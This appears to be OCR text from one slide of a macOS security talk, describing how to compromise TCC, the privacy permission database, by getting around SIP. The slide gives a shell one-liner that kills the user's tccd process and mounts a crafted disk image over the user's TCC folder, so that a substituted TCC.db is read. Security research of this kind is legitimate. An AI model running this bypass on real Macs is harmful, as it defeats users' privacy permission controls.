 Phase 4
To compromise TCC,
we need to evade SIP
● TCC.db will be readed by tccd
process
● tccd process is owned by $USER
● SIP is protecting TCC.db file handle
● This will do the trick:
$ pkill -9 -U $USER tccd ; hdiutil attach
"tcc.dmg" -nobrowse -mountpoint
"$HOME/Library/Application Support/
com.apple.TCC"